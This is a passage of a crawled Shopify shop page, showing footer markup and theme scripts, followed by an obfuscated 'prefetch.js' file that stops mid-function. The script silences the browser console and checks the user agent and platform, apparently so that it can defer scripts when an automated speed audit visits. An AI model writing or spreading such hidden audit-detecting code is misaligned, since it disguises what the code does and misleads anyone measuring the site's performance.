2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li class="HorizontalList__Item"><svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li><li class="HorizontalList__Item"><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li>
          </ul></div>
  </div>
</footer>

</div>
    </div>
    <div
      class="reputon-google-reviews-widget"
      id="68b38320-e136-11ea-981c-f9bb85f0f682"
      style="display: flex; justify-content: center;"
    ></div>
    
    <!-- <script src="https://123.chat/embedded/website/bb32a7a5-bce9-4ed9-8b28-5cfe6f746c76.js" async></script> -->

    <script>
  var check = false;
  var ga_interval = setInterval(checkApp, 100);

  function checkApp() {
    if (typeof GloboMenuConfig == 'object' && $('.gm-menu').length) {
      check = true;
      clearInterval(ga_interval);
    }
    if (check) {
      
      if($('div#shopify-section-slideshow').length){
        $('body').addClass('gm-custom');
      }

    }
  }
</script>

    <!-- Gem_Page_Footer_Script -->
    

          
                <script data-instant-track type="text/javascript">
      var GEMVENDOR = GEMVENDOR || (function(){		var _js = {};		return {			init: function(Args) {				_js = Args;			},			getLibs: function() {				return _js;			}		};	}());
      if(typeof pageLibs === 'undefined' || pageLibs === null){
        var pageLibs = [];
      }
      GEMVENDOR.init(pageLibs);
      </script>
    <script data-instant-track type="text/javascript" src="https://assets.gemcommerce.com/v6/libs/js/gempagev2.js?v=1.0" class="gf-script" defer></script>

              
      
    
    

    <!-- End_Gem_Page_Footer_Script -->

    <style>
      body.gempage .text-edit a {
        color: inherit !important;
      }
    </style>
 
    <script defer src="//schreibundstil.de/cdn/shop/t/49/assets/footer.js?v=98465891910018048931690815353" type="text/javascript"></script>

  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://schreibundstil.de/cdn/shop/t/49/assets/prefetch.js?v=88982654419741563321690815523
body_size: 11219
content:
(function(_0x395283,_0x38619f){var _0x55c06d=_0x395283();function _0x510d3d(_0x41ec59,_0x258ab5,_0x4deef5,_0x2e5876){return _0x1636(_0x258ab5- -268,_0x2e5876)}function _0x2ae865(_0x168062,_0x598dd0,_0xf5e19e,_0x5e4722){return _0x1636(_0x598dd0- -948,_0x168062)}for(;;)try{var _0x3c1db8=parseInt(_0x2ae865(-516,-577,-550,-640))/1*(parseInt(_0x510d3d(-102,-24,-82,-64))/2)+parseInt(_0x510d3d(171,102,134,5))/3+parseInt(_0x510d3d(10,94,108,167))/4*(parseInt(_0x2ae865(-660,-680,-676,-616))/5)+-parseInt(_0x510d3d(-81,-56,-154,-18))/6*(parseInt(_0x2ae865(-706,-754,-799,-724))/7)+parseInt(_0x510d3d(85,59,49,-25))/8*(-parseInt(_0x510d3d(185,87,63,130))/9)+-parseInt(_0x510d3d(-145,-72,-99,-5))/10+-parseInt(_0x510d3d(-89,-25,-109,-79))/11*(-parseInt(_0x510d3d(101,56,135,34))/12);if(_0x3c1db8===_0x38619f)break;_0x55c06d.push(_0x55c06d.shift())}catch{_0x55c06d.push(_0x55c06d.shift())}})(_0x56b4,552107);var _0x37e948=function(){var _0x38ce93={};_0x38ce93[_0x70c05f(1242,1120,1116,1194)]=function(_0x18f842,_0x5ea9e3){return _0x18f842>_0x5ea9e3};function _0x182898(_0x18cd4b,_0x3ede82,_0x10229b,_0x5082c7){return _0x1636(_0x5082c7-398,_0x10229b)}_0x38ce93[_0x182898(619,713,598,669)]=_0x70c05f(1140,1078,1189,1143),_0x38ce93[_0x182898(568,738,700,668)]=function(_0x4564c3,_0x5e2fd8){return _0x4564c3>_0x5e2fd8},_0x38ce93.ijXIS="rix",_0x38ce93.nMjPT=function(_0x12972d,_0x5bde07){return _0x12972d<_0x5bde07},_0x38ce93.XvDGI=_0x70c05f(998,1140,1054,1055),_0x38ce93[_0x70c05f(1144,1220,1192,1216)]=function(_0x5425f0,_0x32b394){return _0x5425f0===_0x32b394},_0x38ce93.AySis=_0x70c05f(1092,1103,1152,1068);var _0x46dddf=_0x38ce93,_0x2bdff8=!0;function _0x70c05f(_0x44ed35,_0x2cc12a,_0x2af0f4,_0xc60f61){return _0x1636(_0xc60f61-849,_0x2af0f4)}return function(_0x499452,_0x1687a6){function _0x41b4d5(_0x19aaff,_0x334e8f,_0x50c404,_0x281d3e){return _0x182898(_0x19aaff-287,_0x334e8f-380,_0x334e8f,_0x281d3e- -1355)}var _0x13eacb={hmUsS:function(_0xc0627b,_0x1b62f4){function _0x3a18ab(_0x1a3025,_0x41f592,_0x43fbe4,_0x4e1d8b){return _0x1636(_0x1a3025- -598,_0x43fbe4)}return _0x46dddf[_0x3a18ab(-253,-304,-308,-286)](_0xc0627b,_0x1b62f4)},BRMSe:_0x46dddf[_0x41b4d5(-606,-690,-783,-686)],VWyQl:function(_0x5664c8,_0x233a87){function _0x108244(_0x286a26,_0x526d2d,_0x3b4da5,_0x3d0f79){return _0x41b4d5(_0x286a26-369,_0x3d0f79,_0x3b4da5-496,_0x526d2d-701)}return _0x46dddf[_0x108244(-57,14,-57,3)](_0x5664c8,_0x233a87)},ywsnx:function(_0x63d79a,_0x451481){return _0x63d79a>_0x451481},rBOSm:_0x46dddf[_0x41b4d5(-706,-584,-561,-620)],tJViF:function(_0x59908a,_0x50fbc3){function _0xc7acd7(_0x1de3d3,_0x13521a,_0x3110a6,_0x1b55ca){return _0x1ce014(_0x1de3d3-471,_0x1b55ca,_0x3110a6- -983,_0x1b55ca-386)}return _0x46dddf[_0xc7acd7(78,121,60,59)](_0x59908a,_0x50fbc3)},EwKdI:_0x46dddf[_0x1ce014(1130,1198,1144,1054)],ppeVM:function(_0x25459f,_0x51e6da){function _0x2c828b(_0x30b19f,_0x3f9e59,_0x309a94,_0x360cfc){return _0x41b4d5(_0x30b19f-56,_0x360cfc,_0x309a94-10,_0x30b19f-1118)}return _0x46dddf[_0x2c828b(528,474,553,478)](_0x25459f,_0x51e6da)},ngCMM:_0x46dddf[_0x41b4d5(-591,-605,-682,-638)]},_0x4fa649=_0x2bdff8?function(){function _0x5c8761(_0x535dd6,_0x40ef07,_0x52e5b8,_0xbe0695){return _0x1ce014(_0x535dd6-466,_0x40ef07,_0xbe0695- -1050,_0xbe0695-337)}function _0x1eeb3d(_0x14f18d,_0x21f64d,_0xa3b0ce,_0x153116){return _0x1ce014(_0x14f18d-189,_0x14f18d,_0xa3b0ce- -1784,_0x153116-127)}if(_0x13eacb[_0x1eeb3d(-659,-691,-611,-569)](_0x13eacb.ngCMM,_0x13eacb[_0x5c8761(35,-16,57,86)])){if(_0x1687a6){var _0x1a5452=_0x1687a6.apply(_0x499452,arguments);return _0x1687a6=null,_0x1a5452}}else{var _0x4e0fe5=_0x4bcf46[_0x1f15f0[_0x5c8761(114,89,64,53)]],_0x44ebcb=_0x24a8cd[_0x25f856[_0x5c8761(-104,30,1,-27)]];_0x19503c.__isPSA=_0x3897e1[_0x1eeb3d(-680,-782,-743,-730)]=_0x13eacb.hmUsS(_0x44ebcb[_0x5c8761(194,151,197,104)](_0x13eacb[_0x1eeb3d(-779,-757,-709,-775)]),-(4242+-583*-13+-11820))&&(_0x24cb87[_0x1eeb3d(-713,-784,-742,-685)]===_0x222a8c[_0x5c8761(-30,51,-131,-33)+"t"]||_0x13eacb[_0x1eeb3d(-668,-654,-650,-654)](_0x4e0fe5[_0x1eeb3d(-715,-602,-630,-709)](_0x5c8761(155,52,107,80)),-(-9850+-3*-2798+-1457*-1))||_0x13eacb[_0x5c8761(-35,-46,-62,-43)](_0x4e0fe5[_0x5c8761(128,100,113,104)](_0x13eacb[_0x1eeb3d(-767,-629,-680,-772)]),-(-6608+-1*751+-3680*-2))||_0x13eacb[_0x5c8761(125,33,52,71)](_0x4e0fe5[_0x1eeb3d(-713,-698,-630,-616)](_0x13eacb.EwKdI),0)),_0x9e270a[_0x5c8761(90,-24,-44,53)]="!1",_0xb3d5d7=null}}:function(){};_0x2bdff8=!1;function _0x1ce014(_0x32cad0,_0x953141,_0x374b7b,_0x5df372){return _0x182898(_0x32cad0-456,_0x953141-429,_0x953141,_0x374b7b-388)}return _0x4fa649}}();function _0x5ac68c(_0xefd5a8,_0x22d0bd,_0x1dc731,_0x2d011a){return _0x1636(_0xefd5a8-711,_0x1dc731)}var _0x4261d0=_0x37e948(this,function(){function _0x1bf394(_0x2437e9,_0x5ef808,_0x102bb9,_0x233d0f){return _0x1636(_0x233d0f- -988,_0x5ef808)}var _0x507964={};_0x507964[_0x3790a0(382,403,323,439)]=_0x3790a0(602,522,506,463)+"+$";var _0x3d9628=_0x507964;function _0x3790a0(_0x33d036,_0x1cd447,_0x4350c6,_0x5e7edf){return _0x1636(_0x1cd447-142,_0x33d036)}return _0x4261d0[_0x1bf394(-668,-701,-664,-753)]()[_0x3790a0(410,442,527,425)](_0x3d9628[_0x3790a0(348,403,339,495)])[_0x1bf394(-655,-829,-664,-753)]().constructor(_0x4261d0).search(_0x3d9628[_0x1bf394(-792,-646,-662,-727)])});_0x4261d0();var _0x32fbce=function(){var _0x3fcafe={uIaLM:function(_0x592fd1,_0x3ee7a3){return _0x592fd1(_0x3ee7a3)},EwZza:function(_0x15aa9b,_0x2dfa49){return _0x15aa9b===_0x2dfa49},LTaUd:_0x1b83de(986,1003,956,1006),QXLVK:function(_0x4f497c,_0xbd1bb2){return _0x4f497c!==_0xbd1bb2},IgMNy:"ddhmq"},_0x42bccd=!0;function _0x1b83de(_0x51fa85,_0x94c360,_0x423871,_0x340049){return _0x1636(_0x423871-647,_0x51fa85)}return function(_0x34065d,_0x6f1d12){function _0x53ec4a(_0x5474b8,_0x4bcbfa,_0x5d5903,_0x1acdd1){return _0x1b83de(_0x4bcbfa,_0x4bcbfa-213,_0x5d5903- -27,_0x1acdd1-354)}function _0x1c0439(_0x69fd15,_0x252e7e,_0x17b570,_0x438aaa){return _0x1b83de(_0x438aaa,_0x252e7e-40,_0x252e7e- -443,_0x438aaa-393)}if(_0x3fcafe[_0x53ec4a(976,984,967,921)](_0x3fcafe[_0x1c0439(537,580,478,664)],_0x3fcafe[_0x1c0439(560,580,608,622)])){var _0xf3975d=_0x4c554a.apply(_0x1f13de,arguments);return _0x41db6c=null,_0xf3975d}else{var _0x303a61=_0x42bccd?function(){function _0x329733(_0x4c62dd,_0x3afc4b,_0x30e53a,_0x318f41){return _0x1c0439(_0x4c62dd-483,_0x30e53a- -1082,_0x30e53a-3,_0x318f41)}var _0x262d7e={qUlxK:function(_0x138919,_0x3cc7ec){function _0x3bb072(_0x1ddf6a,_0x5d6c22,_0x4dbc7f,_0x910551){return _0x1636(_0x1ddf6a-818,_0x5d6c22)}return _0x3fcafe[_0x3bb072(1193,1196,1213,1270)](_0x138919,_0x3cc7ec)},nGLJb:function(_0x55bd1f,_0x3bb376,_0x1d82ff){return _0x55bd1f(_0x3bb376,_0x1d82ff)}};function _0x32cde5(_0x142927,_0x308e27,_0xf1b603,_0x2a8de7){return _0x1c0439(_0x142927-488,_0x2a8de7-693,_0xf1b603-130,_0x308e27)}if(_0x6f1d12)if(_0x3fcafe.EwZza(_0x3fcafe[_0x32cde5(1306,1244,1148,1226)],_0x3fcafe[_0x32cde5(1245,1168,1199,1226)])){var _0x13bbb0=_0x6f1d12[_0x329733(-585,-689,-674,-756)](_0x34065d,arguments);return _0x6f1d12=null,_0x13bbb0}else _0x262d7e.qUlxK(_0x8eecb7,_0xb71d4d),_0x75f857=_0x262d7e[_0x329733(-456,-494,-522,-420)](_0x1f1fda,()=>_0x11a3a6[_0x329733(-625,-622,-674,-685)](this,_0xfddc57),_0xa498c7)}:function(){};return _0x42bccd=!1,_0x303a61}}}(),_0x281b13=_0x32fbce(this,function(){var _0x91c301={LHErI:function(_0x28abd0,_0x1eae1a){return _0x28abd0<_0x1eae1a},RQhJP:function(_0x355448,_0x3cc2ba){return _0x355448(_0x3cc2ba)},rUGKa:function(_0x235fb9,_0x644638){return _0x235fb9+_0x644638},lCRcY:_0x439e0f(-207,-198,-142,-161)+_0x5edbff(1100,1121,1070,1163),UAXMI:_0x5edbff(1150,1103,1011,1084)+_0x5edbff(1018,963,1084,983)+_0x5edbff(1095,1154,1095,1107)+" )",EblQb:function(_0x496411){return _0x496411()},oHNlH:"warn",yfvLP:_0x439e0f(-90,-29,-3,13),zONch:_0x5edbff(1068,1191,1210,1151),jdaQn:function(_0x258c31,_0x2af9a9){return _0x258c31!==_0x2af9a9},HMcmJ:_0x5edbff(994,1023,1051,989),oJSIK:_0x5edbff(1133,1065,1120,1078),eNqvz:"error",GTBls:"table",BWbeO:_0x439e0f(-99,-129,-228,-188),WoFEc:_0x439e0f(-189,-155,-77,-257)+"0"};function _0x5edbff(_0x5558f5,_0x1bc0b1,_0x4e10f7,_0x41c86d){return _0x1636(_0x41c86d-791,_0x5558f5)}var _0x426686;try{if(_0x91c301[_0x439e0f(-213,-167,-112,-75)]("jVfNB",_0x91c301.HMcmJ)){var _0x2d9ef6=_0x91c301.RQhJP(Function,_0x91c301[_0x439e0f(-65,-61,28,-153)](_0x91c301.rUGKa(_0x5edbff(1098,974,900,996)+_0x5edbff(1064,1145,1187,1163),_0x91c301.UAXMI),");"));_0x426686=_0x91c301[_0x439e0f(8,-50,20,52)](_0x2d9ef6)}else for(var _0x39af8d=_0x5edbff(984,986,1093,1071)[_0x5edbff(1120,1118,1109,1142)]("|"),_0x27d20b=1*9613+2850+-12463;;){switch(_0x39af8d[_0x27d20b++]){case"0":var _0x5ec2a2=_0x1e5ea3[_0x439e0f(-180,-106,-4,-36)]=_0x1e5ea3[_0x5edbff(1022,1045,1176,1088)]||{};continue;case"1":for(var _0x4843e8=1*-8213+1966+6247;_0x91c301[_0x5edbff(1049,1004,1119,1050)](_0x4843e8,_0x1afb18.length);_0x4843e8++){var _0x260773=_0x45e4e9[_0x5edbff(1210,1237,1138,1155)+"r"][_0x5edbff(1005,1145,1066,1063)][_0x439e0f(-65,-82,-35,-13)](_0x3eccef),_0x22bb9c=_0x1afb18[_0x4843e8],_0x4d210a=_0x5ec2a2[_0x22bb9c]||_0x260773;_0x260773[_0x439e0f(-38,-95,-53,-72)]=_0x5214e0[_0x5edbff(1164,1024,1026,1112)](_0x580e1c),_0x260773.toString=_0x4d210a[_0x439e0f(-238,-168,-166,-183)][_0x5edbff(1141,1084,1084,1112)](_0x4d210a),_0x5ec2a2[_0x22bb9c]=_0x260773}continue;case"2":try{var _0x49bbe9=_0x91c301[_0x439e0f(-108,-67,-12,34)](_0x5d7889,_0x91c301[_0x439e0f(-19,-61,-99,-42)](_0x91c301[_0x439e0f(26,-61,-112,-105)](_0x91c301[_0x439e0f(-162,-151,-204,-197)],_0x91c301.UAXMI),");"));_0x1e5ea3=_0x91c301[_0x439e0f(-148,-50,-142,0)](_0x49bbe9)}catch{_0x1e5ea3=_0x136ee0}continue;case"3":var _0x1afb18=[_0x439e0f(-158,-116,-47,-151),_0x91c301[_0x5edbff(985,1136,1138,1069)],_0x91c301[_0x439e0f(-117,-154,-71,-97)],_0x5edbff(1106,975,1051,1041),_0x91c301[_0x439e0f(-75,-118,-150,-205)],_0x439e0f(33,-30,-130,-52),_0x439e0f(-12,-93,-162,-67)];continue;case"4":var _0x1e5ea3;continue}break}}catch{_0x426686=window}var _0x345634=_0x426686.console=_0x426686[_0x439e0f(-160,-106,-48,-84)]||{},_0x2e9bea=[_0x91c301[_0x5edbff(1006,1041,1040,994)],_0x5edbff(1160,1171,1200,1140),"info",_0x91c301.eNqvz,"exception",_0x91c301[_0x5edbff(1022,1136,1016,1105)],_0x439e0f(-44,-93,-57,-84)];function _0x439e0f(_0x4f01c0,_0x3bfe7c,_0x5c59da,_0x23cb87){return _0x1636(_0x3bfe7c- -403,_0x23cb87)}for(var _0x560fea=-6319*1+-2006+8325;_0x91c301[_0x5edbff(1010,1073,1119,1050)](_0x560fea,_0x2e9bea[_0x5edbff(976,998,1098,1033)]);_0x560fea++)if(_0x91c301[_0x439e0f(-291,-203,-294,-304)]==="VxLoD")for(var _0x56648d=_0x91c301[_0x439e0f(2,-91,-6,-64)][_0x5edbff(1152,1133,1051,1142)]("|"),_0x13991b=6092+-8741*-1+-14833;;){switch(_0x56648d[_0x13991b++]){case"0":_0x345634[_0x2f8f7f]=_0x2e70c3;continue;case"1":_0x2e70c3[_0x439e0f(-185,-168,-208,-225)]=_0x59e041[_0x439e0f(-192,-168,-92,-188)][_0x5edbff(1044,1214,1168,1112)](_0x59e041);continue;case"2":var _0x59e041=_0x345634[_0x2f8f7f]||_0x2e70c3;continue;case"3":_0x2e70c3[_0x439e0f(-187,-95,-73,-8)]=_0x32fbce.bind(_0x32fbce);continue;case"4":var _0x2f8f7f=_0x2e9bea[_0x560fea];continue;case"5":var _0x2e70c3=_0x32fbce[_0x439e0f(43,-39,-101,-103)+"r"][_0x439e0f(-231,-131,-109,-191)][_0x439e0f(-146,-82,-108,-66)](_0x32fbce);continue}break}else{var _0x1c8998=_0x2b9b45[_0x439e0f(-231,-199,-122,-201)](_0x594476,arguments);return _0x23febc=null,_0x1c8998}});_0x281b13();function _0x56b4(){var _0x3c88df=["fwRGJ","oSwPI",", function","DDEta","zONch","pbXMK","log","tLBHt","BRMSe","oad","OfeaL","cmuYb","{}.constru","x86_64","IFRAME","kMVnx","console","enuYp","data-href","search","dcBGT","replaceAll","gsaxT","tagName","IMG","tPczc","ddEventLis","__proto__","tbHMQ","trace","tBlot","WoFEc","removeAttr","GTBls","JkAxb",'rn this")(',"___mnag","rBOSm","AySis","xSXsn","bind","gOsPC","setAttribu","137220paXndB","XMULD","rix","15880oBqyOi","});if(wind","LTaUd","UELBJ","PreviewBar","if(window.","AIvkW","iKSrL","tJViF","RQhJP","ijXIS","xFwZA","VpEIm","loading","AIFJu","rUGKa","jector","power","gDvWi","ement","QXLVK","VWyQl","warn","ngCMM","split","BEQye","EblQb","coqJE","3132AHwVYp","nGLJb","type","XvDGI","nvEXL","exception","PpbGp","1338540BNaXhH","hEQBr","constructo","text/lazyl","LINK","LTrCO","indexOf","EJKaW","77334dUuSUC","1893BBAdKF","nction() ","table","info","uIaLM","IgMNy","lazy","tiPWg","coyXm","(((.+)+)+)","jFHoP","rQiIr","gent","SCRIPT","aRUtp","DuDRv","ppeVM","href","forEach","jJAdS","xVXSH","GZFvf","JbDlJ","ibute","innerHTML",'ctor("retu',"TPvgK","35VTnnzA","jIgOR","6945820wfFqiL","fHybC","YjgZO","OnKxS","BWbeO","Injector","observe","oJSIK","apply","return (fu","CrOS","OFlra","BfwJS","plat","hYSmr","yQJdB","36090iltIkp","YKbro","ncLazyLoad","Iysor","ow.attachE","mVQHm","documentEl","JEiCu","ydmPX","ywsnx","document.a","bSPGa","nodeType","DTHFa","GNuuq","NqWML","jIowN","OLOLA","OuBZb","outerHeigh","tvIzc","LcDJn","RmMNg","toString","jdaQn","___plt","motvV","IiiVO","BCLdK","tener('asy","length","1078tzNLei","514hCWSPX","fDIgN","(){}","GcAeq","5|4|2|3|1|","yfvLP","error","data-src","lCRcY","WfNQT","DOMContent","__isPSA","outerWidth","nMjPT","ngiJT","LHErI","replace","OQuTX","___mnag1","KHgjy","userA","asyncLoad","src","QSwev","5Mcxjng","includes","QpzOf","gSYDq","prototype","NXqhM","VxLoD","yhbLQ",", asyncLoa","anpVw","oHNlH","Loaded","4|2|0|3|1"];return _0x56b4=function(){return _0x3c88df},_0x56b4()}var lazy_css=[],lazy_js=[];function _debounce(_0x4c9877,_0x3ee876=2403*4+1690+-11002*1){var _0x419aa3={DuDRv:function(_0x56096e,_0x260f30){return _0x56096e(_0x260f30)}};let _0x59f82d;return(..._0x200c02)=>{function _0x14b28a(_0x2521db,_0x3852f3,_0x1c43b1,_0x57e236){return _0x1636(_0x3852f3- 